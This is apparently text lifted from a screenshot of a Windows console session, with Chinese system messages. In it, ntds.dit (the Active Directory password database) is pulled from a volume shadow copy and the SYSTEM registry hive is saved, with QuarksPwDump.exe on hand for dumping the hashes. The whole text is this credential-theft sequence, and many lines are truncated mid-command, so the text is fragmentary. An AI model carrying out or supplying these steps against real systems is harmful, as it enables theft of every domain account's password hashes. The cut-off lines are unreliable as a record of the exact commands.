 名称
ntds.dit
QuarksPwDump.exe
ShadowCopy.bat
system.hive
vshadow.exe
C:\123>SET SHADOW_SET_ID={05048859-4c5c-41b5-b202-15f4
C:\123>SET SHADOW_ID_1={8ab704e8-2b92-4112-993f-5db786
C:\123>SET SHADOW_DEVICE_1=\\?\GLOBALROOT\Device\Hardd
...Copying from the shadow copy to the destination pat
C:\123>copy "\\?\GLOBALROOT\Device\HarddiskVolumeShado
it" C:\123\
已复制         1 个文件。
C:\123>reg save hklm\system system.hive
操作成功完成。
-----------------------------------------------------
- Mark all writers as succesfully backed up...
Completing the backup (BackupComplete) ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Snapshot creation done.
C:\123>del /f GeneratedVarsTempScript.cmd